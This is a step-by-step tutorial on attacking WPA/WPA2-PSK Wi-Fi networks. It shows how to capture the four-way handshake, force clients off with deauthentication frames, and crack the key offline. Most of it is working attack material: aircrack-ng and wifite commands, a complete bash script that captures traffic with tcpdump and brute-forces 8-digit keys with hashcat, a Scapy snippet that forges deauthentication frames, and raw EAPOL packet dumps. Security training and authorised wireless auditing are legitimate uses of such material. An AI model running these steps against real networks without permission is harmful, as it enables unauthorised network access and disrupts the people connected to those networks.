WPA/WPA2 PSK deauthentication attack
Summary
How to sniff a WPA/WPA2 handshake using a deauthentication attack and crack the Pre-Shared Key (PSK). Aircrack-ng forms a versatile application suite for analyzing and attacking wireless networks but is not the only option in this game. This guide will use GNU/Linux to demonstrate how to use aircrack-ng and macOS to show that this process can be done more efficiently without aircrack-ng. Anyway, these processes can be mixed to get the best process for your situation.
TL;DR
For those using Kali Linux (>2020.1), you may stop here since most major tools used for WiFi cracking are already installed. Moreover, wifite is designed to use all known methods for retrieving the password of a wireless access point. Wifite runs existing wireless-auditing tools for you. Stop memorizing command arguments & switches! Run wifite, select your targets, and Wifite will automatically start trying to capture or crack the password.
# Generic: One command to rule them all
sudo wifite
# Specific: WPA/2 Offline Brute-Force Attack via 4-Way Handshake capture
sudo wifite --wpa --no-wps --no-pmkid
Requirements
Mandatory
GNU/Linux
- Install aircrack-ng suite:
sudo apt install aircrack-ng
macOS
- Optional: Install aircrack-ng suite:
brew install aircrack-ng - Install tcpdump:
brew install tcpdump - Install wireshark to use mergecap:
brew install wireshark - Enable 'hidden' airport feature:
sudo ln -s /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport /usr/local/bin/airport
Optional
Hashcat
- Clone GIT repository:
git clone https://github.com/hashcat/hashcat.git - Build:
cd ./hashcat && make && make install - Link:
sudo ln -s ./hashcat /usr/local/bin/hashcat
Scapy
- Install:
pip install scapy
Background
Problem
Attacks on wireless networks use the advantage that the WLAN protocol (IEEE 802.11) is not encrypted. Only the payload is encrypted. In the case of WPA2, this is usually done using AES. To exploit this weakness, a beacon frame must be intercepted by the hacker to identify the name (BSSID), MAC address (SSID) and channel (radio frequency) of the target access point. Afterwards, this information can be used to sniff packets from that network as desired. To get full access to the network, the WPA2 Pre-shared Key (PSK) is still required. To get it, only 3 steps are necessary, plus some time:
- Sniff a beacon management frame containing all information about the network
- Sniff a four-way hanshake containing dynamic payload encryption keys
- Crack the PSK offline, using data dumps acquired in the previous steps
Solution
The most recent encryption standard WPA3 is designed to protect against such offline dictionary attacks to guess the password, since an attack has unlimited attempts to guess the PSK by implementing a new key exchange protocol. WPA2 used an imperfect four-way handshake between clients and access points to enable encrypted connections. WPA3 will eliminate this vulnerability in favor of more secure and widely verified simultaneous authentication through equal handshake. Additionally, this new handshake supports forward-secrecy.
Procedure
With aircrack-ng (on GNU/Linux)
| Application | Description |
| aircrack-ng | 802.11 WEP and WPA/WPA2-PSK key cracking program. |
| airbase-ng | Aimed at attacking clients as opposed to the AP itself. |
| airdecap-ng | Decrypt WEP/WPA/WPA2 capture files. |
| airdecloak-ng | Remove WEP CloakingTM from a packet capture file. |
| airdrop-ng | A rule based wireless deauthication tool. |
| aireplay-ng | Inject and replay wireless frames. |
| airgraph-ng | Graph wireless networks. |
| airmon-ng | Enable and disable monitor mode on wireless interfaces. |
| airodump-ng | Capture raw 802.11 frames. |
| airolib-ng | Precompute WPA/WPA2 passphrases. |
| airserv-ng | Wireless card TCP/IP server to use wit multiple applications. |
| airtun-ng | Virtual tunnel interface creator. |
| packetforge-ng | Create encrypted packets that can be used for injection. |
Put your interface in monitor mode
- Use airmon-ng to put interface in monitor mode
airmon-ng
PHY Interface Driver Chipset
phy0 wlan0 iwlwifi Intel Corporation Wireless 7260 (rev 83)
- First we need to set interface in monitor mode `iw wlan0 del` and execute the command :
airmon-ng
Found phy0 with no interfaces assigned, would you like to assign one to it? [y/n] y
PHY Interface Driver Chipset
phy0 wlan0mon iwlwifi Intel Corporation Wireless 7260 (rev 83)
- Kill all processes which use physical device
airmon-ng check kill
Killing these processes:
PID Name
895 wpa_supplican
- Start in monitor mode
airmon-ng start wlan0mon 9
Capture Beacon
- using wireshark or airodump-ng
airodump-ng wlan0mon
- You will need:
- BSSID (MAC address of access point): <bssid>
- Access point channel: <channel>
- MAC address of a victim, wireless client using WPA2
Capture handshake
- Get handshake or connected station
airodump-ng -c <channel> --bssid <bssid> -w psk wlan0mon
Crack with aircrack-ng
- download a password list from somewhere https://github.com/danielmiessler/SecLists/blob/master/Passwords/ and issue following aircrack-ng command to crack the password
aircrack-ng -w <passwordlist path> -b <bssd> psk*.cap
Reset network configuration
- Stop monitor mode
airmon-ng stop wlan0mon
- Restart network manager for internet access
service network-manager restart
Without aircrack-ng (on macOS)
In the following, an alternative is presented, which also works under macOS. You can either use the script below or follow the manual steps. The instructions for using tcpdump instead of airodump-ng, as well as the use of hashcat (or John the ripper) instead of aircrack-ng can also be ported to Linux and has advantages over the previously listed version. Only the use of airport works exclusively on macOS.
You may need to change the hashcat command at the end of the script to fit your usecase.
#!/bin/bash
if [[ $UID != 0 ]]; then
echo "Please run this script with sudo:"
echo "sudo $0 $*"
exit 1
fi
hr() {
local start=$'\e(0' end=$'\e(B' line='qqqqqqqqqqqqqqqq'
local cols=${COLUMNS:-$(tput cols)}
while ((${#line} < cols)); do line+="$line"; done
printf '%s%s%s\n' "$start" "${line:0:cols}" "$end"
}
banner() {
hr; printf " \033[0;31m${1}\033[0m\n"; hr
}
banner "Current network configuration"
echo ' # airport -I'
airport -I
banner "Perform a wireless broadcast scan"
echo ' # airport -s'
airport -s
banner "Enter dynamic configuration"
echo -n " CHANNEL="
read CHANNEL
echo -n " BSSID="
read BSSID
echo -n " INTERFACE="
read INTERFACE
banner "Disassociate from any network"
echo ' # airport -z'
airport -z
banner "Set arbitrary channel on the card"
echo ' # airport -c$CHANNEL'
airport -c$CHANNEL
echo ' # airport -c'
airport -c
banner "Current network configuration"
echo ' # airport -I'
airport -I
banner "Capture beacon frame"
echo ' # tcpdump "type mgt subtype beacon and ether src $BSSID" -I -c 1 -i $INTERFACE -w /tmp/beacon.cap'
tcpdump "type mgt subtype beacon and ether src $BSSID" -I -c 1 -i $INTERFACE -w /tmp/beacon.cap
banner "Capture four-way handshake"
echo ' # tcpdump "ether proto 0x888e and ether host $BSSID" -I -c 4 -i $INTERFACE -w /tmp/handshake.cap'
tcpdump "ether proto 0x888e and ether host $BSSID" -I -c 4 -i $INTERFACE -w /tmp/handshake.cap
# banner "Merge beacon frame and four-way handshake"
# Note: mergecap is part of wireshark
echo ' # mergecap -a -F pcap -w /tmp/capture.cap /tmp/beacon.cap /tmp/handshake.cap'
mergecap -a -F pcap -w /tmp/capture.cap /tmp/beacon.cap /tmp/handshake.cap
banner "Convert .cap file to .hccapx format to be used with hashcat"
# Note: cap2hccapx is part of hashcat-utils
echo ' # cap2hccapx /tmp/capture.cap /tmp/capture.hccapx'
cap2hccapx /tmp/capture.cap /tmp/capture.hccapx
banner "Crack WPA-EAPOL-PBKDF2 via hashcat (TP-Link/HUAWEI optimized)"
# 00000000 - 99999999
echo ' # sudo nice -n -20 hashcat -m 2500 /tmp/capture.hccapx -a 3 ?d?d?d?d?d?d?d?d'
sudo nice -n -20 hashcat -m 2500 /tmp/capture.hccapx -a 3 ?d?d?d?d?d?d?d?d
banner "Clean up"
echo ' # rm /tmp/capture.cap /tmp/beacon.cap /tmp/handshake.cap /tmp/capture.hccapx'
rm /tmp/capture.cap /tmp/beacon.cap /tmp/handshake.cap /tmp/capture.hccapx
airport -h
Supported arguments:
-c[<arg>] --channel=[<arg>] Set arbitrary channel on the card
-z --disassociate Disassociate from any network
-I --getinfo Print current wireless status, e.g. signal info, BSSID, port type etc.
-s[<arg>] --scan=[<arg>] Perform a wireless broadcast scan.
Will perform a directed scan if the optional <arg> is provided
-x --xml Print info as XML
-P --psk Create PSK from specified pass phrase and SSID.
The following additional arguments must be specified with this command:
--password=<arg> Specify a WPA password
--ssid=<arg> Specify SSID when creating a PSK
-h --help Show this help
Capture Beacon
# Scan
sudo airport -s
SSID BSSID RSSI CHANNEL HT CC SECURITY (auth/unicast/group)
▊▊▊▊▊▊▊▊ 70:3a:cb:▊▊:▊▊:▊▊ -72 11 Y de WPA2 (PSK/AES/AES)
▊▊▊▊▊▊▊▊ 70:3a:cb:▊▊:▊▊:▊▊ -57 1 Y de WPA2 (PSK/AES/AES)
▊▊▊▊▊▊▊▊ 70:3a:cb:▊▊:▊▊:▊▊ -66 36 Y de WPA2 (PSK/AES/AES)
Capture Handshake
The Easy way
# Sniff - Ctrl-C to stop capturing
sudo airport $INTERFACE sniff $CHANNEL
The Good way
By using airmon-ng or airport a large number of unnecessary packets are captured. Also, you cannot know for sure if a handshake has been intercepted until you manually abort the scan. This process can be improved with tcpdump.
# Disassociate from any network: (-z --disassociate)
sudo airport -z
# Set arbitrary channel on the card: (-c[<arg>] --channel=[<arg>])
sudo airport -c$CHANNEL
# Capture a beacon frame from the AP
sudo tcpdump "type mgt subtype beacon and ether src $BSSID" -I -c 1 -i $INTERFACE< -w beacon.cap
# Wait for the WPA handshake
sudo tcpdump "ether proto 0x888e and ether host $BSSID" -I -U -vvv -i $INTERFACE -w handshake.cap
# Merge the two files
mergecap -a -F pcap -w capture.cap beacon.cap handshake.cap
Crack PSK
The .cap file obtained in the previous steps can only be cracked directly with aircrack-ng. But this can be done more effectively using hashcat.
# Convert .cap to .hcapx file (Part of hashcat-utils)
cap2hccapx capture.cap capture.hccapx
# Crack using a simple dictionary attack:
hashcat -m 2500 capture.hccapx wordlist.txt
Deauthentication attack
Use one of the methods below to force devices on the target network, if any, to de-authenticate. When re-authenticating, a four-way handshake is exchanged between the client and the AP, which can be captured easily. The deauthenticated target may only remark a short network disruption, but nothing more. This attack is only feasible for WPA/WPA2 *PSK*, as WPA3 and other authentication methods are not vulnerable.
tcpdump, filtering for eapol messages or better filtering for ether proto 0x888e and ether host $BSSID # link-type IEEE802_11_RADIO (802.11 plus radiotap header)
tcpdump "ether proto 0x888e and ether host $BSSID" -I -c 4 -i en0 -vvv -e -A -XX

tsft 1.0 Mb/s 2422 MHz 11g -46dBm signal -91dBm noise antenna 0 314us CF +QoS DA:ZZ:ZZ:ZZ:ZZ:ZZ:ZZ (oui Unknown) BSSID:XX:XX:XX:XX:XX:XX (oui Unknown) SA:XX:XX:XX:XX:XX:XX (oui Unknown) LLC, dsap SNAP (0xaa) Individual, ssap SNAP (0xaa) Command, ctrl 0x03: oui Ethernet (0x000000), ethertype EAPOL (0x888e), length 99: EAPOL key (3) v1, len 95 0x0000: 0000 3600 6f08 00c0 0100 0040 c46e 00fc ..6.o......@.n.. 0x0010: 8165 aa01 0000 0000 1002 7609 8004 d2a5 .e........v..... 0x0020: 0000 0010 1800 0300 0200 0000 0010 1803 ................ 0x0030: 0400 d7a9 938d 8802 3a01 40d3 ae63 32dc ........:.@..c2. 0x0040: 98da c46e 00fc 98da c46e 00fc 0000 0000 ...n.....n...... 0x0050: aaaa 0300 0000 888e 0103 005f 0200 8a00 ..........._.... 0x0060: 1000 0000 0000 0000 01ff e614 7014 d7a9 ............p... 0x0070: 6e6c 5e24 b316 59fe 535f 3c12 c4f9 59f1 nl^$..Y.S_<...Y. 0x0080: e125 8fce 7dc3 1325 a900 0000 0000 0000 .%..}..%........ 0x0090: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x00a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x00b0: 0000 0000 0000 0000 0000 0041 e6a6 5d ...........A..]

tsft 1.0 Mb/s 2422 MHz 11g -20dBm signal -91dBm noise antenna 0 314us CF +QoS BSSID:XX:XX:XX:XX:XX:XX (oui Unknown) SA:ZZ:ZZ:ZZ:ZZ:ZZ:ZZ (oui Unknown) DA:XX:XX:XX:XX:XX:XX (oui Unknown) LLC, dsap SNAP (0xaa) Individual, ssap SNAP (0xaa) Command, ctrl 0x03: oui Ethernet (0x000000), ethertype EAPOL (0x888e), length 121: EAPOL key (3) v1, len 117 0x0000: 0000 3600 6f08 00c0 0100 0040 c46e 00fc ..6.o......@.n.. 0x0010: 1a76 aa01 0000 0000 1002 7609 8004 eca5 .v........v..... 0x0020: 0001 0010 1800 0300 0200 0000 0010 1803 ................ 0x0030: 0400 4355 fdb7 8801 3a01 98da c46e 00fc ..CU....:....n.. 0x0040: 40d3 ae63 32dc 98da c46e 00fc 0000 0600 @..c2....n...... 0x0050: aaaa 0300 0000 888e 0103 0075 0201 0a00 ...........u.... 0x0060: 0000 0000 0000 0000 01bc 67eb 5bfb 4355 ..........g.[.CU 0x0070: f0cc b3f9 bfe5 609d 611e b79f 7451 ccb8 ......`.a...tQ.. 0x0080: 841c 7d17 dde7 0c47 3300 0000 0000 0000 ..}....G3....... 0x0090: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x00a0: 0000 0000 0000 0000 0051 17b2 89fc 6428 .........Q....d( 0x00b0: 2564 ab92 3571 a67f af00 1630 1401 0000 %d..5q.....0.... 0x00c0: 0fac 0401 0000 0fac 0401 0000 0fac 0200 ................ 0x00d0: 0010 afc4 e7 .....

tsft 1.0 Mb/s 2422 MHz 11g -46dBm signal -91dBm noise antenna 0 314us CF +QoS DA:ZZ:ZZ:ZZ:ZZ:ZZ:ZZ (oui Unknown) BSSID:XX:XX:XX:XX:XX:XX (oui Unknown) SA:XX:XX:XX:XX:XX:XX (oui Unknown) LLC, dsap SNAP (0xaa) Individual, ssap SNAP (0xaa) Command, ctrl 0x03: oui Ethernet (0x000000), ethertype EAPOL (0x888e), length 155: EAPOL key (3) v1, len 151 0x0000: 0000 3600 6f08 00c0 0100 0040 c46e 00fc ..6.o......@.n.. 0x0010: 6f80 aa01 0000 0000 1002 7609 8004 d2a5 o.........v..... 0x0020: 0013 0010 1800 0300 0200 0000 0010 1803 ................ 0x0030: 0400 d7a9 e7e8 8802 3a01 40d3 ae63 32dc ........:.@..c2. 0x0040: 98da c46e 00fc 98da c46e 00fc 1000 0000 ...n.....n...... 0x0050: aaaa 0300 0000 888e 0103 0097 0213 ca00 ................ 0x0060: 1000 0000 0000 0000 02ff e614 7014 d7a9 ............p... 0x0070: 6e6c 5e24 b316 59fe 535f 3c12 c4f9 59f1 nl^$..Y.S_<...Y. 0x0080: e125 8fce 7dc3 1325 a900 0000 0000 0000 .%..}..%........ 0x0090: 0000 0000 0000 0000 0000 0100 0000 0000 ................ 0x00a0: 0000 0000 0000 0000 00e4 ef65 1d4f f0c1 ...........e.O.. 0x00b0: 62be d858 a5ed dab9 bf00 38de c04c 2c9d b..X......8..L,. 0x00c0: 9696 fe73 cfd1 8927 51cd 07ed f4ee c8a4 ...s...'Q....... 0x00d0: 8e5b 96a4 733a d9dc 6c0c e352 f3a2 f1c6 .[..s:..l..R.... 0x00e0: 4a7a 2fde e3d3 9d29 e8ea 169e 551e 73b3 Jz/....)....U.s. 0x00f0: 43f9 a8a8 bc98 d2 C......

tsft 1.0 Mb/s 2422 MHz 11g -20dBm signal -91dBm noise antenna 0 314us CF +QoS BSSID:XX:XX:XX:XX:XX:XX (oui Unknown) SA:ZZ:ZZ:ZZ:ZZ:ZZ:ZZ (oui Unknown) DA:XX:XX:XX:XX:XX:XX (oui Unknown) LLC, dsap SNAP (0xaa) Individual, ssap SNAP (0xaa) Command, ctrl 0x03: oui Ethernet (0x000000), ethertype EAPOL (0x888e), length 99: EAPOL key (3) v1, len 95 0x0000: 0000 3600 6f08 00c0 0100 0040 c46e 00fc ..6.o......@.n.. 0x0010: cc8d aa01 0000 0000 1002 7609 8004 eca5 ..........v..... 0x0020: 0003 0010 1800 0300 0200 0000 0010 1803 ................ 0x0030: 0400 0000 938d 8801 3a01 98da c46e 00fc ........:....n.. 0x0040: 40d3 ae63 32dc 98da c46e 00fc 1000 0600 @..c2....n...... 0x0050: aaaa 0300 0000 888e 0103 005f 0203 0a00 ..........._.... 0x0060: 0000 0000 0000 0000 0200 0000 0000 0000 ................ 0x0070: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0080: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0090: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x00a0: 0000 0000 0000 0000 0009 4d26 1f94 47b2 ..........M&..G. 0x00b0: 8fcb 0e44 a9b7 3cea 4500 002c f10f 7c ...D..<.E..,..|
Aircrack-ng
aireplay-ng -0 1 -a $BSSID -c $VICTIM_MAC wlan0mon
Scapy
Use this automated script using aircrack-ng and scapy. Alternatively use scapy to manually execute a deauthentication attack, as shown below.
# Configuration
station = "ff:ff:ff:ff:ff:ff"
bssid = "00:00:00:00:00:00"
interface = "wlan0mon"
# Craft and send 802.11 frame
dot11 = Dot11(addr1=station, addr2=bssid, addr3=bssid)
packet = RadioTap()/dot11/Dot11Deauth(reason=7)
sendp(packet, inter=0.1, count=1, iface=interface, verbose=1)
$STA may be ff:ff:ff:ff:ff:ff. MAC’s must be lowercase!D-Stike Deauther
D-Stike provides a range of ESP8266 based development board, which come installed with the latest ESP8266 Deauther software developed by Spacehuhn. The source code is availabel on Github. With this software, you can perform different attacks to test WiFi networks. One of them is the deauthentication attack.
Other tools
JamWiFi is a Software with GUI, which allows you to select one or more nearby wireless networks, thereupon presenting a list of clients which are currently active on the network(s). Furthermore, JamWiFi allows you to disconnect clients by performing a deauthentication attack.
Used Hardware
- Notebook, Ubuntu 18.04 bionic amd64, Intel Wireless (Intel AC-7260)
- Lenovo Thinkpad X1 Yoga G2, Kali Linux 2020.4, Intel Wireless (Intel AC-8265)
- MacBook Pro (15-inch, 2017), macOS 10.14.6, Airport Extreme (Broadcom BCM43xx)
- MacBook Pro (16-inch, 2019), macOS 11.1, Airport Extreme (Broadcom BCM4364)
- DSTIKE Deauther Watch V1
Courses
- Campus Cyber Security Team WiFi Hacking 21.06.2019
References
- https://www.aircrack-ng.org/doku.php?id=cracking_wpa (Accessed 10. April 2020)
- https://www.aircrack-ng.org/doku.php#aircrack-ng_suite1 (Accessed 10. April 2020)
- https://www.netspotapp.com/wifi-encryption-and-security.html (Accessed 10. April 2020)
- https://louisabraham.github.io/articles/WPA-wifi-cracking-MBP.html (Accessed 10. April 2020)
- http://www.saltwaterc.eu/capturing-wpa-handshakes-with-os-x.html (Accessed 10. April 2020)
- https://github.com/brannondorsey/wifi-cracking (Accessed 10. April 2020)
- https://hashcat.net/cap2hccapx/ (Accessed 10. April 2020)
- https://hashcat.net/wiki/doku.php?id=cracking_wpawpa2 (Accessed 10. April 2020)
- https://github.com/derv82/wifite2 (Accessed 20. January 2021)